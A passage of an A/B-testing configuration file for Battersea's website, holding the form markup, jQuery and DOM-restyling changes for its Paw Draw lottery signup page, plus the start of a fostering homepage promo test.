class=\\\"customForm\\\"><h3>Keeping in touch<\/h3><div class=\\\"form-row\\\">\\n<p>The information you\u2019ve provided will be used in line with your instructions on this form and to communicate\u202fwith you by post under our legitimate interest. \\n<\/p>\\n<p>Please also let us know if you would like to receive updates about our work, information about rehoming and how you\u202fcan support Battersea with fundraising, volunteering, and campaigning.<\/p>\\n \\n<\/div><div class=\\\"form-row\\\" id=\\\"dataproemail-form-row\\\"><label for=\\\"dataproemail\\\" class=\\\"form-label\\\">Via email<span class=\\\"error-star\\\">*<\/span>:<\/label><div class=\\\"form-item\\\"><div class=\\\"radio-button-container\\\"><div class=\\\"radio-button\\\"><input type=\\\"radio\\\" id=\\\"dataproemailY\\\" name=\\\"dataproemail\\\" value=\\\"Y\\\" class=\\\" form-input  form-input-radio\\\" required_field=\\\"true\\\"><\/div><div class=\\\"radio-label\\\"><label for=\\\"dataproemailY\\\">Yes<\/label><\/div><\/div><div class=\\\"radio-button-container\\\">\u2003\u2003<div class=\\\"radio-button\\\"><input type=\\\"radio\\\" id=\\\"dataproemail\\\" name=\\\"dataproemail\\\" value=\\\"\\\" class=\\\" form-input  form-input-radio\\\" required_field=\\\"true\\\"><\/div><div class=\\\"radio-label\\\"><label for=\\\"dataproemail\\\">No<\/label><\/div><\/div><span id=\\\"dataproemail_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"dataprophone-form-row\\\"><label for=\\\"dataprophone\\\" class=\\\"form-label\\\">Via telephone<span class=\\\"error-star\\\">*<\/span>:<\/label><div class=\\\"form-item\\\"><div class=\\\"radio-button-container\\\"><div class=\\\"radio-button\\\"><input type=\\\"radio\\\" id=\\\"dataprophoneY\\\" name=\\\"dataprophone\\\" value=\\\"Y\\\" class=\\\" form-input  form-input-radio\\\" required_field=\\\"true\\\"><\/div><div class=\\\"radio-label\\\"><label for=\\\"dataprophoneY\\\">Yes<\/label><\/div><\/div><div class=\\\"radio-button-container\\\">\u2003\u2003<div class=\\\"radio-button\\\"><input type=\\\"radio\\\" id=\\\"dataprophone\\\" name=\\\"dataprophone\\\" value=\\\"\\\" class=\\\" form-input  form-input-radio\\\" required_field=\\\"true\\\"><\/div><div class=\\\"radio-label\\\"><label for=\\\"dataprophone\\\">No<\/label><\/div><\/div><span id=\\\"dataprophone_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div class=\\\"form-row\\\" id=\\\"dataprosms-form-row\\\"><label for=\\\"dataprosms\\\" class=\\\"form-label\\\">Via SMS<span class=\\\"error-star\\\">*<\/span>:<\/label><div class=\\\"form-item\\\"><div class=\\\"radio-button-container\\\"><div class=\\\"radio-button\\\"><input type=\\\"radio\\\" id=\\\"dataprosmsY\\\" name=\\\"dataprosms\\\" value=\\\"Y\\\" class=\\\" form-input  form-input-radio\\\" required_field=\\\"true\\\"><\/div><div class=\\\"radio-label\\\"><label for=\\\"dataprosmsY\\\">Yes<\/label><\/div><\/div><div class=\\\"radio-button-container\\\">\u2003\u2003<div class=\\\"radio-button\\\"><input type=\\\"radio\\\" id=\\\"dataprosms\\\" name=\\\"dataprosms\\\" value=\\\"\\\" class=\\\" form-input  form-input-radio\\\" required_field=\\\"true\\\"><\/div><div class=\\\"radio-label\\\"><label for=\\\"dataprosms\\\">No<\/label><\/div><\/div><span id=\\\"dataprosms_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><p>If you would like us not to contact you by post or want to change your communication preferences at any time,\u202fplease contact our Supporter Services Team on 0300 323 1216. \\n\\n<\/p>\\n\\n<p>Further information about how we protect and use your personal data is available in our Privacy Policy at <a href=\\\"https:\/\/www.battersea.org.uk\/privacy\\\" old_target=\\\"_Blank\\\">www.battersea.org.uk\/privacy<\/a>.\\n<\/p><\/div><div id=\\\"confirmation-stage-group\\\" class=\\\"customForm\\\"><h3>Confirmation<\/h3><div class=\\\"form-row\\\" id=\\\"rules_confirm-form-row\\\"><label for=\\\"rules_confirm\\\" class=\\\"form-label form-label-checkbox\\\"><input type=\\\"checkbox\\\" value=\\\"Y\\\" name=\\\"rules_confirm\\\" id=\\\"rules_confirm\\\" class=\\\" form-input  form-input-checkbox\\\" required_field=\\\"true\\\"><p> \\n \\n I have read and understood details of the Paw Draw Lottery processes, use of proceeds, prizes available and the likelihood of winning in the <a href=\\\"https:\/\/www.battersea.org.uk\/support-us\/paw-draw-weekly-lottery-0\\\" old_target=\\\"_Blank\\\">terms and conditions<\/a>\\n <\/p><\/label><span id=\\\"rules_confirm_error\\\" class=\\\"form_error form-error error-text inline\\\" style=\\\"display: none;\\\"><\/span><\/div><\/div><div id=\\\"onelastthing-stage-group\\\" class=\\\"customForm\\\"><h3>One last thing <\/h3><div class=\\\"form-row\\\" id=\\\"heard_about-form-row\\\"><label for=\\\"heard_about\\\" class=\\\"form-label\\\">What prompted you to play? :<\/label><div class=\\\"form-item\\\"><div class=\\\" form-input-select\\\"><select name=\\\"heard_about\\\" id=\\\"heard_about\\\" class=\\\"xlarge  form-input\\\"><option value=\\\"\\\">Please select<\/option><option value=\\\"A Battersea email\\\">A Battersea email<\/option><option value=\\\"Daily Mail Weekend\\\">Daily Mail Weekend<\/option><option value=\\\"Easylife\\\">Easylife<\/option><option value=\\\"Eckman\\\">Eckman<\/option><option value=\\\"Facebook advert\\\">Facebook advert<\/option><option value=\\\"Healthy Living Direct\\\">Healthy Living Direct<\/option><option value=\\\"Instagram advert\\\">Instagram advert<\/option><option value=\\\"Search engine (e.g. Google or Bing)\\\">Search engine (e.g. Google or Bing)<\/option><option value=\\\"Something I received in the post\\\">Something I received in the post<\/option><option value=\\\"Sun TV Mag\\\">Sun TV Mag<\/option><option value=\\\"Text Message\\\">Text Message<\/option><option value=\\\"TV\\\">TV<\/option><option value=\\\"Other\\\">Other<\/option><\/select>\\t\\t                <script language=\\\"javascript\\\">\\n\\t\\t                $(document).ready(function() {\\n                    if($('#heard_about').val() == '0') {\\n                        if ('' != '0' && '' != '') {\\n                            var old_element = $('#heard_about');\\n                            old_element.after('<input type=\\\"text\\\" id=\\\"heard_about\\\" name=\\\"heard_about\\\" value=\\\"\\\" \/> ');\\n                            old_element.remove();\\n                        }\\n                    }\\n                    \\n                    function onChangeSelectText(el) {\\n                    \\t\\t\\t\\n                    \\tfield_id = el.attr('id');\\n                    \\tfield_name = el.attr('name');\\n\\n                        if(el.val() == 'Other'){\\n                            selecter_parent = el.parent();\\n                            if (typeof $.selecter !== 'undefined') {\\n                                selecter_parent.after('<input type=\\\"text\\\" id=\\\"heard_about\\\" name=\\\"heard_about\\\" value=\\\"\\\" \/>');\\n                                selecter_parent.hide();\\n                            } else {\\n\\t\\t\\t\\t\\t\\t\\t\\tel.attr('id', field_id + '-hidden');\\n\\t\\t\\t\\t\\t\\t\\t\\tel.attr('name', field_name + '-hidden');\\n\\t\\t\\t\\t\\t\\t\\t\\tel.hide();\\n                                el.after('<input type=\\\"text\\\" id=\\\"' + field_id + '\\\" name=\\\"' + field_name + '\\\" value=\\\"\\\" \/><span id=\\\"' + field_id + '-clear-text\\\">&times;<\/span>');\\n\\t\\t\\t\\t\\t\\t\\t\\t$('#' + field_id + '-clear-text').bind('click', function() {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\treplace_id = $(this).attr('id').replace('-clear-text', '');\\n\\t\\t\\t\\t\\t\\t\\t\\t\\treplace_name = $('input[type=text]#' + replace_id).attr('name');\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t$('input[type=text]#' + replace_id).remove();\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t$('#' + replace_id + '-clear-text').remove();\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t$('select#' + replace_id + '-hidden').attr('name', replace_name);\\t\\t\\t\\t\\t\\t\\t\\t\\t\\n\\t\\t                        \\t$('select#' + replace_id + '-hidden').attr('id', replace_id);\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t$('select#' + replace_id + ' option').removeAttr('selected');\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t$('select#' + replace_id + ' option[value=\\\"\\\"]').attr('selected', 'selected');\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t$('select#' + replace_id + ' option[value=\\\"\\\"]').prop('selected', true);\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t$('select#' + replace_id).show();\\n\\t\\t\\t\\t\\t\\t\\t\\t});\\n                            }\\n                            \\n                            if ($('#' + field_id).length) {\\n                                $('#' + field_id).focus();\\n                            }\\n                            \\n                            if (typeof $.selecter !== 'undefined') {\\n                                selecter_parent.before('<span id=\\\"heard_about-clear-text\\\">&times;<\/span>');\\n                                el.remove();\\n                                $('#heard_about-clear-text').bind('click', function() {\\n                                \\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/ replace with select box\\n                                    $('input#heard_about').after('<select id=\\\"heard_about\\\" name=\\\"heard_about\\\"><\/select>');\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/ remove input box\\n                                    $('input#heard_about').remove();\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/ remove 'x'\\n                                    $(this).remove();\\t\\t\\t\\t\\t\\t\\t\\t\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/ add options to select box\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/ $('#heard_about-form-row') might need changing due to changes in the element container\\n                                    $.each($('#heard_about-form-row').find('div.selecter-options > .selecter-item'), function(okey, opt) {\\n                                        $('#heard_about').append($('<option>', {value:$(opt).attr('data-value'), text:$(opt).text()}));\\n                                    });\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/ remove old selecter container\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t$('select#heard_about').siblings('.selecter').remove();\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/ set selected option\\n                                    $('#heard_about > option[value=\\\"\\\"]').attr('selected', 'selected').prop('selected', true);\\n                                    \\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/ reload selecter for select box\\n                                    $('#heard_about').selecter();\\n                                    \\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\/\/  bind this function to the select box\\n                                    $('#heard_about').bind('change', function() {                                        \\n                                        onChangeSelectText($('#heard_about')); \\n                                    });\\n                                    \\n                                });\\n                                \\n                                $('#heard_about + span.selecter-selected').hide();\\n                            }\\n                            \\n                        }\\n                        $('body').off('change', field_id);\\n                    }\\n\\n                    $(document).on('change', '#heard_about', function(e){ e.stopImmediatePropagation(); onChangeSelectText($(this)); });\\n\\n\\t\\t\\t\\t\\tif ('' != '') {\\n\\t\\t\\t\\t\\t\\t$('select#heard_about').val('Other');\\n\\t\\t\\t\\t\\t\\tonChangeSelectText($('select#heard_about'));\\n                        $('input#heard_about').val('');\\n\\t                }\\n\\t\\t\\t\\t\\t\\n\\t\\t\\t\\t\\t});\\n\\n                <\/script><\/div><\/div><\/div><\/div><\/div>\\n\\n        <\/div>\",\"tags\":[],\"elementId\":\"\",\"parentSelectors\":[\"#your-entry-form\",\".main:nth-child(1)\",\".wrap\",\".container\",\".node-type-register\"],\"modified\":1768576025547,\"lastChange\":{\"name\":\"Ekaterina Zhukova\",\"timestamp\":1768576025},\"id\":1004687645,\"matchingElements\":1}"}},{"id":1004687169,"type":"richStructure","data":{"js":function(convertContext){ 
 Object.assign(convert.T, typeof convertContext !== "undefined" ? convertContext : {}); return convert.T.applyChange('.col-xs-2:nth-child(3)', {"originalSelector":".col-xs-2:nth-child(3)","outerHtml":"<div class=\"col-xs-2 last\">You're in</div>","insertHtml":{},"styles":"{\"fontSize\":\"16px\"}"}, undefined, 1004687169); 
},"selector":".col-xs-2:nth-child(3)","json":"{\"selector\":\".col-xs-2:nth-child(3)\",\"fields\":{\"fontSize\":\"16px\"},\"outerHtml\":\"<div class=\\\"col-xs-2 last\\\">You're in<\/div>\",\"tags\":[],\"elementId\":\"\",\"parentSelectors\":[\".progress-text\",\".main > .clearfix\",\".main:nth-child(2)\",\"#your-entry-form\",\".main:nth-child(1)\",\".wrap\",\".container\",\".node-type-register\"],\"modified\":1768492810753,\"lastChange\":{\"name\":\"Ekaterina Zhukova\",\"timestamp\":1768492810},\"id\":1004687169,\"matchingElements\":1}"}},{"id":1004687168,"type":"richStructure","data":{"js":function(convertContext){ 
 Object.assign(convert.T, typeof convertContext !== "undefined" ? convertContext : {}); return convert.T.applyChange('.col-xs-2:nth-child(2)', {"originalSelector":".col-xs-2:nth-child(2)","outerHtml":"<div class=\"col-xs-2\">Payment</div>","insertHtml":{},"styles":"{\"fontSize\":\"16px\"}"}, undefined, 1004687168); 
},"selector":".col-xs-2:nth-child(2)","json":"{\"selector\":\".col-xs-2:nth-child(2)\",\"fields\":{\"fontSize\":\"16px\"},\"outerHtml\":\"<div class=\\\"col-xs-2\\\">Payment<\/div>\",\"tags\":[],\"elementId\":\"\",\"parentSelectors\":[\".progress-text\",\".main > .clearfix\",\".main:nth-child(2)\",\"#your-entry-form\",\".main:nth-child(1)\",\".wrap\",\".container\",\".node-type-register\"],\"modified\":1768492762013,\"lastChange\":{\"name\":\"Ekaterina Zhukova\",\"timestamp\":1768492762},\"id\":1004687168,\"matchingElements\":1}"}},{"id":1004687167,"type":"richStructure","data":{"js":function(convertContext){ 
 Object.assign(convert.T, typeof convertContext !== "undefined" ? convertContext : {}); return convert.T.applyChange('.col-xs-2 > a', {"originalSelector":".col-xs-2 > a","outerHtml":"<a href=\"/register\">Details</a>","insertHtml":{},"styles":"{\"fontSize\":\"16px\"}"}, undefined, 1004687167); 
},"selector":".col-xs-2 > a","json":"{\"selector\":\".col-xs-2 > a\",\"fields\":{\"fontSize\":\"16px\"},\"outerHtml\":\"<a href=\\\"\/register\\\">Details<\/a>\",\"tags\":[],\"elementId\":\"\",\"parentSelectors\":[\".current\",\".progress-text\",\".main > .clearfix\",\".main:nth-child(2)\",\"#your-entry-form\",\".main:nth-child(1)\",\".wrap\",\".container\",\".node-type-register\"],\"modified\":1768822673963,\"lastChange\":{\"name\":\"Ekaterina Zhukova\",\"timestamp\":1768822673},\"id\":1004687167,\"matchingElements\":1}"}},{"id":1004687166,"type":"richStructure","data":{"js":function(convertContext){ 
 Object.assign(convert.T, typeof convertContext !== "undefined" ? convertContext : {}); return convert.T.applyChange('#howmanyentrieswouldyoulike-stage-group > h3:nth-child(1)', {"originalSelector":"#howmanyentrieswouldyoulike-stage-group > h3:nth-child(1)","outerHtml":"<h3>How many weekly entries would you like?</h3>","insertHtml":{},"styles":"{\"marginBottom\":\"5px\"}"}, undefined, 1004687166); 
},"selector":"#howmanyentrieswouldyoulike-stage-group > h3:nth-child(1)","json":"{\"selector\":\"#howmanyentrieswouldyoulike-stage-group > h3:nth-child(1)\",\"fields\":{\"marginBottom\":\"5px\"},\"outerHtml\":\"<h3>How many weekly entries would you like?<\/h3>\",\"tags\":[],\"elementId\":\"\",\"parentSelectors\":[\"#howmanyentrieswouldyoulike-stage-group\",\".prizes-entries\",\".main:nth-child(2)\",\"#your-entry-form\",\".main:nth-child(1)\",\".wrap\",\".container\",\".node-type-register\"],\"modified\":1768822739405,\"lastChange\":{\"name\":\"Ekaterina Zhukova\",\"timestamp\":1768822739},\"id\":1004687166,\"matchingElements\":1}"}},{"id":1004687060,"type":"richStructure","data":{"js":function(convertContext){ 
 Object.assign(convert.T, typeof convertContext !== "undefined" ? convertContext : {}); return convert.T.applyChange('.field', {"originalSelector":".field","insertHtml":{},"styles":"{\"paddingBottom\":\"20px\",\"marginTop\":\"5px\"}"}, undefined, 1004687060); 
},"selector":".field","json":"{\"selector\":\".field\",\"fields\":{\"paddingBottom\":\"20px\",\"marginTop\":\"5px\"},\"outerHtml\":null,\"tags\":[],\"elementId\":\"\",\"parentSelectors\":[\"#howmanyentrieswouldyoulike-stage-group\",\".register-journey-main-wrapper-fields-container\",\".main:nth-child(2)\",\"#your-entry-form\",\".main:nth-child(1)\",\".wrap\",\".container\",\".node-type-register\"],\"modified\":1768492631042,\"lastChange\":{\"name\":\"Ekaterina Zhukova\",\"timestamp\":1768492631},\"id\":1004687060,\"matchingElements\":1}"}},{"id":1004687106,"type":"richStructure","data":{"js":function(convertContext){ 
 Object.assign(convert.T, typeof convertContext !== "undefined" ? convertContext : {}); return convert.T.applyChange('#yourdetails-stage-group', {"originalSelector":"#yourdetails-stage-group","insertHtml":{},"styles":"{\"marginTop\":\"0px\"}"}, undefined, 1004687106); 
},"selector":"#yourdetails-stage-group","json":"{\"selector\":\"#yourdetails-stage-group\",\"fields\":{\"marginTop\":\"0px\"},\"outerHtml\":null,\"tags\":[],\"elementId\":\"yourdetails-stage-group\",\"parentSelectors\":[\".register-journey-main-wrapper-fields-container\",\".main:nth-child(2)\",\"#your-entry-form\",\".main:nth-child(1)\",\".wrap\",\".container\",\".node-type-register\"],\"modified\":1768488023756,\"lastChange\":{\"name\":\"Ekaterina Zhukova\",\"timestamp\":1768488023},\"id\":1004687106,\"matchingElements\":1}"}},{"id":1004687063,"type":"richStructure","data":{"js":function(convertContext){ 
 Object.assign(convert.T, typeof convertContext !== "undefined" ? convertContext : {}); return convert.T.applyChange('.intro-text', {"originalSelector":".intro-text","innerText":"For just £1 per entry into the Paw Draw weekly lottery, you can help change the lives of dogs and cats in our care.","insertHtml":{},"styles":"{\"textAlign\":\"left\",\"width\":\"auto\",\"paddingTop\":\"0px\",\"paddingBottom\":\"10px\"}"}, undefined, 1004687063); 
},"selector":".intro-text","json":"{\"selector\":\".intro-text\",\"fields\":{\"textAlign\":\"left\",\"width\":\"auto\",\"paddingTop\":\"0px\",\"paddingBottom\":\"10px\"},\"outerHtml\":null,\"tags\":[],\"elementId\":\"\",\"parentSelectors\":[\"#playLottery\",\"#your-entry-form\",\".main:nth-child(1)\",\".wrap\",\".container\",\".node-type-register\"],\"modified\":1768577153248,\"lastChange\":{\"name\":\"Ekaterina Zhukova\",\"timestamp\":1768577153},\"id\":1004687063,\"matchingElements\":1,\"innerText\":\"For just \u00a31 per entry into the Paw Draw weekly lottery, you can help change the lives of dogs and cats in our care.\\n        \\n    \"}"}},{"id":1004687055,"type":"richStructure","data":{"js":function(convertContext){ 
 Object.assign(convert.T, typeof convertContext !== "undefined" ? convertContext : {}); return convert.T.applyChange('h3:nth-child(6)', {"originalSelector":"h3:nth-child(6)","outerHtml":"<h3>How it works</h3>","insertHtml":{},"styles":"{\"marginBottom\":\"5px\"}"}, undefined, 1004687055); 
},"selector":"h3:nth-child(6)","json":"{\"selector\":\"h3:nth-child(6)\",\"fields\":{\"marginBottom\":\"5px\"},\"outerHtml\":\"<h3>How it works<\/h3>\",\"tags\":[],\"elementId\":\"\",\"parentSelectors\":[\"#howmanyentrieswouldyoulike-stage-group\",\".register-journey-main-wrapper-fields-container\",\".main:nth-child(2)\",\"#your-entry-form\",\".main:nth-child(1)\",\".wrap\",\".container\",\".node-type-register\"],\"modified\":1768492553696,\"lastChange\":{\"name\":\"Ekaterina Zhukova\",\"timestamp\":1768492553},\"id\":1004687055,\"matchingElements\":1}"}},{"id":1004687054,"type":"richStructure","data":{"js":function(convertContext){ 
 Object.assign(convert.T, typeof convertContext !== "undefined" ? convertContext : {}); return convert.T.applyChange('#howmanyentrieswouldyoulike-stage-group > p:nth-child(7)', {"originalSelector":"#howmanyentrieswouldyoulike-stage-group > p:nth-child(7)","outerHtml":"<p>\nTo keep things simple, entries are paid monthly at £5 or £10, which automatically covers one or two lottery lines in every weekly draw, so you never miss a chance to win.\n</p>","insertHtml":{},"styles":"{\"paddingTop\":\"0px\",\"paddingBottom\":\"0px\"}"}, undefined, 1004687054); 
},"selector":"#howmanyentrieswouldyoulike-stage-group > p:nth-child(7)","json":"{\"selector\":\"#howmanyentrieswouldyoulike-stage-group > p:nth-child(7)\",\"fields\":{\"paddingTop\":\"0px\",\"paddingBottom\":\"0px\"},\"outerHtml\":\"<p>\\nTo keep things simple, entries are paid monthly at \u00a35 or \u00a310, which automatically covers one or two lottery lines in every weekly draw, so you never miss a chance to win.\\n<\/p>\",\"tags\":[],\"elementId\":\"\",\"parentSelectors\":[\"#howmanyentrieswouldyoulike-stage-group\",\".register-journey-main-wrapper-fields-container\",\".main:nth-child(2)\",\"#your-entry-form\",\".main:nth-child(1)\",\".wrap\",\".container\",\".node-type-register\"],\"modified\":1768487968110,\"lastChange\":{\"name\":\"Ekaterina Zhukova\",\"timestamp\":1768487968},\"id\":1004687054,\"matchingElements\":1}"}},{"id":1004687053,"type":"richStructure","data":{"js":function(convertContext){ 
 Object.assign(convert.T, typeof convertContext !== "undefined" ? convertContext : {}); return convert.T.applyChange('#howmanyentrieswouldyoulike-stage-group > p:nth-child(8)', {"originalSelector":"#howmanyentrieswouldyoulike-stage-group > p:nth-child(8)","insertHtml":{},"styles":"{\"display\":\"none\"}"}, undefined, 1004687053); 
},"selector":"#howmanyentrieswouldyoulike-stage-group > p:nth-child(8)","json":"{\"selector\":\"#howmanyentrieswouldyoulike-stage-group > p:nth-child(8)\",\"fields\":{\"display\":\"none\"},\"outerHtml\":null,\"tags\":[],\"elementId\":\"\",\"parentSelectors\":[\"#howmanyentrieswouldyoulike-stage-group\",\".register-journey-main-wrapper-fields-container\",\".main:nth-child(2)\",\"#your-entry-form\",\".main:nth-child(1)\",\".wrap\",\".container\",\".node-type-register\"],\"modified\":1768485661653,\"lastChange\":{\"name\":\"Ekaterina Zhukova\",\"timestamp\":1768485661},\"id\":1004687053,\"matchingElements\":1}"}},{"id":1004687048,"type":"richStructure","data":{"js":function(convertContext){ 
 Object.assign(convert.T, typeof convertContext !== "undefined" ? convertContext : {}); return convert.T.applyChange('.flex > .flex:nth-child(4)', {"originalSelector":".flex > .flex:nth-child(4)","outerHtml":"<label for=\"product_codeBDCHLT2PMDON\" class=\"flex\"><img src=\"/image/skins/bdch/other.png\" alt=\"Two entries\"><div>2 entries</div></label>","insertHtml":{},"styles":"{}"}, undefined, 1004687048); 
},"selector":".flex > .flex:nth-child(4)","json":"{\"selector\":\".flex > .flex:nth-child(4)\",\"fields\":{},\"outerHtml\":\"<label for=\\\"product_codeBDCHLT2PMDON\\\" class=\\\"flex\\\"><img src=\\\"\/image\/skins\/bdch\/other.png\\\" alt=\\\"Two entries\\\"><div>2 entries<\/div><\/label>\",\"tags\":[],\"elementId\":\"\",\"parentSelectors\":[\"#howmanyentrieswouldyoulike-stage-group > .flex\",\"#howmanyentrieswouldyoulike-stage-group\",\".register-journey-main-wrapper-fields-container\",\".main:nth-child(2)\",\"#your-entry-form\",\".main:nth-child(1)\",\".wrap\",\".container\",\".node-type-register\"],\"modified\":1768485508219,\"lastChange\":{\"name\":\"Ekaterina Zhukova\",\"timestamp\":1768485508},\"id\":1004687048,\"matchingElements\":1}"}},{"id":1004687047,"type":"richStructure","data":{"js":function(convertContext){ 
 Object.assign(convert.T, typeof convertContext !== "undefined" ? convertContext : {}); return convert.T.applyChange('.flex > .flex:nth-child(2)', {"originalSelector":".flex > .flex:nth-child(2)","outerHtml":"<label for=\"product_codeBDCHLT1PMDON\" class=\"flex\"><img src=\"/image/skins/bdch/one-dog.png\" alt=\"One entry\"><div>1 entry</div></label>","insertHtml":{},"styles":"{}"}, undefined, 1004687047); 
},"selector":".flex > .flex:nth-child(2)","json":"{\"selector\":\".flex > .flex:nth-child(2)\",\"fields\":{},\"outerHtml\":\"<label for=\\\"product_codeBDCHLT1PMDON\\\" class=\\\"flex\\\"><img src=\\\"\/image\/skins\/bdch\/one-dog.png\\\" alt=\\\"One entry\\\"><div>1 entry<\/div><\/label>\",\"tags\":[],\"elementId\":\"\",\"parentSelectors\":[\"#howmanyentrieswouldyoulike-stage-group > .flex\",\"#howmanyentrieswouldyoulike-stage-group\",\".register-journey-main-wrapper-fields-container\",\".main:nth-child(2)\",\"#your-entry-form\",\".main:nth-child(1)\",\".wrap\",\".container\",\".node-type-register\"],\"modified\":1768485483010,\"lastChange\":{\"name\":\"Ekaterina Zhukova\",\"timestamp\":1768485483},\"id\":1004687047,\"matchingElements\":1}"}},{"id":1004687044,"type":"richStructure","data":{"js":function(convertContext){ 
 Object.assign(convert.T, typeof convertContext !== "undefined" ? convertContext : {}); return convert.T.applyChange('#header', {"originalSelector":"#header","insertHtml":{},"styles":"{\"paddingTop\":\"10px\",\"height\":\"100%\",\"paddingBottom\":\"10px\"}"}, undefined, 1004687044); 
},"selector":"#header","json":"{\"selector\":\"#header\",\"fields\":{\"paddingTop\":\"10px\",\"height\":\"100%\",\"paddingBottom\":\"10px\"},\"outerHtml\":null,\"tags\":[],\"elementId\":\"header\",\"parentSelectors\":[\".node-type-register\"],\"modified\":1768485374583,\"lastChange\":{\"name\":\"Ekaterina Zhukova\",\"timestamp\":1768485374},\"id\":1004687044,\"matchingElements\":1}"}},{"id":1004687038,"type":"richStructure","data":{"js":function(convertContext){ 
 Object.assign(convert.T, typeof convertContext !== "undefined" ? convertContext : {}); return convert.T.applyChange('.header_container', {"originalSelector":".header_container","insertHtml":{},"styles":"{\"display\":\"flex\",\"height\":\"25px\"}"}, undefined, 1004687038); 
},"selector":".header_container","json":"{\"selector\":\".header_container\",\"fields\":{\"display\":\"flex\",\"height\":\"25px\"},\"outerHtml\":null,\"tags\":[],\"elementId\":\"\",\"parentSelectors\":[\"#header\",\".node-type-register\"],\"modified\":1768485389441,\"lastChange\":{\"name\":\"Ekaterina Zhukova\",\"timestamp\":1768485389},\"id\":1004687038,\"matchingElements\":1}"}},{"id":1004687029,"type":"richStructure","data":{"js":function(convertContext){ 
 Object.assign(convert.T, typeof convertContext !== "undefined" ? convertContext : {}); return convert.T.applyChange('.site_navigation_pages_wrapper', {"originalSelector":".site_navigation_pages_wrapper","insertHtml":{},"styles":"{\"display\":\"none\"}"}, undefined, 1004687029); 
},"selector":".site_navigation_pages_wrapper","json":"{\"selector\":\".site_navigation_pages_wrapper\",\"fields\":{\"display\":\"none\"},\"outerHtml\":null,\"tags\":[],\"elementId\":\"\",\"parentSelectors\":[\".node-type-register\"],\"modified\":1768484587297,\"lastChange\":{\"name\":\"Ekaterina Zhukova\",\"timestamp\":1768484587},\"id\":1004687029,\"matchingElements\":1}"}},{"id":1004685565,"type":"richStructure","data":{"js":function(convertContext){ 
 Object.assign(convert.T, typeof convertContext !== "undefined" ? convertContext : {}); return convert.T.applyChange('.site_logo img', {"originalSelector":".site_logo img","outerHtml":"<img src=\"https://www.battersea.org.uk/sites/default/files/logo.png\" alt=\"Battersea Logo\">","insertHtml":{},"styles":"{\"right\":\"auto\",\"left\":\"0px\",\"top\":\"\",\"display\":\"block\"}"}, undefined, 1004685565); 
},"selector":".site_logo img","json":"{\"selector\":\".site_logo img\",\"fields\":{\"right\":\"auto\",\"left\":\"0px\",\"top\":\"\",\"display\":\"block\"},\"outerHtml\":\"<img src=\\\"https:\/\/www.battersea.org.uk\/sites\/default\/files\/logo.png\\\" alt=\\\"Battersea Logo\\\">\",\"elementId\":\"\",\"parentSelectors\":[\".site_logo > a\",\".site_logo\",\".header_container\",\"#header\",\".node-type-register\"],\"modified\":1768485067219,\"lastChange\":{\"name\":\"Ekaterina Zhukova\",\"timestamp\":1768485067},\"id\":1004685565,\"matchingElements\":1}"}}],"traffic_allocation":99}]},{"id":"1004183375","name":"ABT72 | Foster homepage promo","type":"a\/b","status":"active","global_js":null,"global_css":"","environment":"production","settings":{"min_order_value":0,"max_order_value":99999,"matching_options":{"audiences":"any","locations":"any"},"placeholders":[],"outliers":{"order_value":{"detection_type":"none"},"products_ordered_count":{"detection_type":"none"}}},"key":"abt72-foster-homepage-promo","version":11,"locations":["1004142166"],"site_area":null,"audiences":[],"goals":["1004112076","100486414","100486415","1004112009"],"integrations":[{"provider":"google_analytics","enabled":true,"type":"ga4","measurementId":"G-WZBF2GV2S7"}],"variations":[{"id":"1004431293","name":"Original Page","key":"1004431293-original-page","status":"running","changes":[{"id":1004686855,"type":"defaultCode","data":{"js":null,"css":"","custom_js":null}},{"id":1004686854,"type":"customCode","data":{"css":"","js":null}},{"id":1004686394,"type":"richStructure","data":{"js":function(convertContext){ 
 Object.assign(convert.T, typeof convertContext !== "undefined" ? convertContext : {}); return convert.T.applyChange('.mobile-slider-13931 > .col-md-4:nth-child(3)', {"originalSelector":".mobile-slider-13931 > .col-md-4:nth-child(3)","outerHtml":"<div class=\"col-md-4 my-3\">\n\n\t\t\t\t\t\t\t\t\t\t<a data-ga-event=\"card_click|card_click|card|Fostering\" class=\"text-decoration-none \" old_target=\"_self\" href=\"https://www.battersea.org.uk/support-us/fostering?promo=homepage\">\n\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"card\">\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"card-img-wrapper\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<img src=\"https://www.battersea.org.uk/sites/default/files/styles/medium/public/2026-01/Lurcher%20-%20thumbnail.jpg?itok=gPEr0lRP\" class=\"card-img-top b-lazy\" loading=\"lazy\" alt=\"Fostering\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"card-body d-flex flex-column\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<h5 class=\"card-title\">Fostering</h5>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<p class=\"card-text 